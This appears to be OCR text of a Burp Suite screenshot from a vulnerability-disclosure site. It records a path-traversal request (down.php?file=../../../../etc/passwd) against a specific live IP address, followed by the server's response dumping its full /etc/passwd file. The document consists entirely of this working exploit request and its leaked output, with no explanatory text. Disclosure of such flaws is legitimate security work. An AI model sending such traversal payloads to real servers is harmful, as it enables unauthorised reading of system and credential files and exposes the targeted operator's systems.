 Go Cancel < ▼ > ▼ Follow redirection Target: https://221.208.0.123 ?
Request
Raw Params Headers Hex
GET /mobile/down.php?file=../../../../etc/passwd HTTP/1.1
Host: 221.208.0.123
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
X-Powered-By: PHP/5.3.6
Set-Cookie: PHPSESSID=cpfs4ntvnrkbf314qhgb6rtgd0; path=/
Location: ../index.php
Pragma: public
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Content-type: application/octet-stream
Accept-Ranges: bytes
Content-Length: 1604
Content-Disposition: attachment; filename="passwd"
Date: Thu, 07 Jan 2016 07:58:14 GMT
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
saslauth:x:499:499:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
lighttpd:x:498:497:lighttpd web server:/var/www/lighttpd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
hacluster:x:497:496:heartbeat user:/var/lib/heartbeat/cores/hacluster:/sbin/nologin
? < + > Type a search term 0 matches
www.wooyun.org
1,993 bytes | 1,213 millis